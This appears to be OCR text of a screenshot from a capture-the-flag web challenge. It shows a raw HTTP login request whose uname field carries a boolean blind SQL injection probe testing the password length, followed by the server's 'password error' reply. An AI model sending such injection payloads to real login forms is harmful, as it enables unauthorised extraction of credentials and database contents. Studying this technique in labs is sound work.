 POST /web2/login.php HTTP/1.1
Host: 123.206.87.240:8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://123.206.87.240:8007
Connection: close
Referer: http://123.206.87.240:8007/web2/
Cookie: PHPSESSID=85i31nnihf4reeva5h7ubkfvqp4sca8s
Upgrade-Insecure-Requests: 1
uname=admin'%2b(length(passwd)=2)%2b'&passwd=123
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 Feb 2020 14:17:57 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('password
error!!@_@');parent.location.href='index.php'; </script>